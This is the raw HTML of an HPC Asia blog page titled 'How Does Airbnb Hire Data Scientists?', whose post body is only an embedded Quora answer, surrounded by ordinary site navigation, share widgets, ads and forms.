	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-6653 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-discussion/"><span class="post-head-cat">Social Discussion</span></a>
																<h1 class="post-title left" itemprop="name headline">How Does Airbnb Hire Data Scientists?</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2016-02-23">February 23, 2016</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="2000" height="1000" src="https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg 2000w, https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions-300x150.jpg 300w, https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions-1024x512.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-6653 post type-post status-publish format-standard has-post-thumbnail hentry category-social-discussion">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/&amp;t=How Does Airbnb Hire Data Scientists?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=How Does Airbnb Hire Data Scientists? -&amp;url=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=How Does Airbnb Hire Data Scientists? https://hpc-asia.com/how-does-airbnb-hire-data-scientists/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/&amp;media=https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg&amp;description=How Does Airbnb Hire Data Scientists?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=How Does Airbnb Hire Data Scientists?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/how-does-airbnb-hire-data-scientists/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/how-does-airbnb-hire-data-scientists/#respond"><div class="social-comments comment-click-6653"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p><span class="quora-content-embed" data-name="How-does-Airbnb-hire-data-scientists/answer/Riley-Newman">Read <a class="quora-content-link" data-width="559" load-full-answer="True" data-key="895d861ed66eff27d1532bc11fda5ab3" data-id="4027108" data-embed="tympwsa" href="https://www.quora.com/How-does-Airbnb-hire-data-scientists/answer/Riley-Newman" data-type="answer" data-height="250"><a href="https://www.quora.com/Riley-Newman">Riley Newman</a>&#039;s <a href="/How-does-Airbnb-hire-data-scientists#ans4027108">answer</a> to <a href="/How-does-Airbnb-hire-data-scientists" ref="canonical"><span class="rendered_qtext">How does Airbnb hire data scientists?</span></a></a> on <a href="https://www.__nousername__.main.quora.com">Quora</a><script type="text/javascript" src="https://www.quora.com/widgets/content"></script></span></p>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/&amp;t=How Does Airbnb Hire Data Scientists?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=How Does Airbnb Hire Data Scientists? -&amp;url=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=How Does Airbnb Hire Data Scientists? https://hpc-asia.com/how-does-airbnb-hire-data-scientists/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/how-does-airbnb-hire-data-scientists/&amp;media=https://hpc-asia.com/wp-content/uploads/2016/02/master-the-tricky-interview-questions.jpg&amp;description=How Does Airbnb Hire Data Scientists?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=How Does Airbnb Hire Data Scientists?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/how-does-airbnb-hire-data-scientists/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-6653 com-but-6653">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-6653 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-does-airbnb-hire-data-scientists/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/is-the-iot-the-next-hype-after-big-data-2/" rel="prev">Is The IoT The Next Hype After Big Data?</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/what-is-a-typical-data-scientist-interview-like/" rel="next">What Is A Typical Data Scientist Interview Like?</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
